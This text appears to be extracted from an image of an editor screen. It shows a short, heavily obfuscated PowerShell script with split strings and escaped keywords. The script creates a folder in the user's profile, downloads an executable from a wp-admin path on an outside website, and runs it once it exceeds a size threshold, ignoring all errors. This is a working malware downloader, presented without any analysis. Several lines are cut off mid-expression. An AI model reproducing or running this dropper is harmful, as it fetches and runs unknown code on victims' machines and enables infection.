 change.log new 1 drop.sql create.sql data.sql new 2 new 3 new 4 new 5 new 6 cmd.exe new 7
1 $M6hq9p5=(('Q'+'tx')+('dzs'+'h'));
2 .('new'+'-ite'+'m') $eNV:useRpROfILe\sqPgDfi\dQKGpwC\ -itemtype DIrEctorY;
3 [Net.ServicePointManager]::"S`E`cURi`TYProt`OCOL" = (('tl'+'s12,'+' ')+'t'+('ls'+'1')+('1,'+' tls'));
4 $Qfifov7 = (('E'+'2937')+'a'+'4y');
5 $Edgv38b=(('Myu'+'n')+'q'+'wl');
6 $Vlxiw69=$env:userprofile+(('y'+'Ap'+'S'+('q'+'pgd')+('fiyA'+'pD')+'q'+('k'+'gpwcyA')+'p')-CREplaCE ('yA'+'p'),[cHAR]92)+$Qfifov7+('.e'+'
7 $Utute3w=(('S_'+'zyk')+'7r');
8 $By1b2vx=&('n'+'e'+'w-object') neT.wEbcLiENt;
9 $Mv5ki8y=(('h'+'ttp'+':/')+'/'+('fort'+'c')+('oll'+'in')+('sa'+'thl')+('e'+'tef')+'ac'+'t'+'o'+'ry'+'.c'+'om'+('/wp-a'+'dm'+'in'+'/i/')+(
10 $On3lyc7=(('P'+'ah')+'6y'+'h1');
11 foreach($Dckyilg in $Mv5ki8y){try{$By1b2vx."dOW`N`LoadfIlE"($Dckyilg, $Vlxiw69);
12 $Qfdsif0=(('M'+'06')+'3i'+'n4');
13 If ((&('Get-It'+'em') $Vlxiw69)."lEN`gth" -ge 32254) {&('Invo'+'k'+'e'+'-Item')($Vlxiw69);
14 $N5d6_0z=(('Y8'+'e')+'v'+('2u'+'t'));
15 break;
16 $Obf305o=(('J51'+'i')+'d'+'oi')}}catch{}}$Pyfnxkx=(('K6ki5'+'5')+'2')